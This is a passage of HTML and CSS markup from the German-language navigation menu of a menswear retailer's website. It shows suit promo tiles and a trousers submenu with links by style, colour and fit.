                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5989945907-scaled-img--false promo-tile-5989945907--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/" class="promo-tile-5989945907--navLink cursor-pointer position-absolute uppercase ">
                    Zweireihige Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1228437612 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8215446359--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8215446359--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8215446359 .js-read-more,
    .promo-tile-8215446359 .js-read-less {
        font-size: null;
    }

    .promo-tile-8215446359--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8215446359:hover .promo-tile-8215446359-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8215446359 .promo-tile-8215446359-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8215446359-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8215446359 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8215446359--minititle {
        min-height: auto;
    }

    .promo-tile-8215446359--title {
        min-height: auto;
    }

    .promo-tile-8215446359--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8215446359--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8215446359--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8215446359--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8215446359--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8215446359-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8215446359--minititle {
            min-height: auto;
        }

        .promo-tile-8215446359--title {
            min-height: auto;
        }

        .promo-tile-8215446359--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8215446359--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8215446359--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8215446359--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8215446359-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8215446359--minititle {
            min-height: auto;
        }

        .promo-tile-8215446359--title {
            min-height: auto;
        }

        .promo-tile-8215446359--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8215446359--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8215446359--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8215446359 .js-read-more,
        .promo-tile-8215446359 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8215446359--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8215446359--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8215446359--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8215446359-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8215446359--minititle {
            min-height: auto;
        }

        .promo-tile-8215446359--title {
            min-height: auto;
        }

        .promo-tile-8215446359--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8215446359--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8215446359--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8215446359 .js-read-more,
        .promo-tile-8215446359 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8215446359--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8215446359--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8215446359 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8215446359-scaled-img--false promo-tile-8215446359--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/" class="promo-tile-8215446359--navLink cursor-pointer position-absolute uppercase">
                    Italienische Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1943507191 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1943507191 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1943507191 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1943507191 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/de/herren-hosen/"
class="navigationItem-1943507191 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hosen
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hosen
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2928494675 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2928494675 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2928494675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2928494675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-2928494675 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1067644970 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1067644970 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1067644970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1067644970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-1067644970 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue hosen
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1766010516 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1766010516 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1766010516 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1766010516 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1766010516) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1766010516 mls-m-top-s 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        STIL
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7395031596 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7395031596 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7395031596 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7395031596 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-7395031596 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5964034030 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5964034030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5964034030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5964034030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-5964034030 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4155648960 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4155648960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4155648960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4155648960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/"
       class="navigationLink-4155648960 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2571019936 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2571019936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2571019936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2571019936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/"
       class="navigationLink-2571019936 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        elegante hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7772864815 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7772864815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7772864815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7772864815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/"
       class="navigationLink-7772864815 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9048032680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9048032680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9048032680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9048032680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenshorts/"
       class="navigationLink-9048032680 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1581496660 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1581496660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1581496660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1581496660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-1581496660 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1390525998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1390525998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1390525998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1390525998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-1390525998 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hosen sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4161576395 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4161576395 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4161576395 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4161576395 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4161576395) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4161576395 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7193366827 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7193366827 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7193366827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7193366827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-7193366827 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8376017327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8376017327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8376017327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8376017327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8376017327 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9102166865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9102166865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9102166865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9102166865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9102166865 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7894683899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7894683899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7894683899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7894683899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7894683899 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6900508460 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6900508460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6900508460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6900508460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-6900508460 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6175801894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6175801894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6175801894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6175801894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-6175801894 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4078625683 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4078625683 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4078625683 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4078625683 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4078625683) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4078625683 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7493057144 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7493057144 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7493057144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

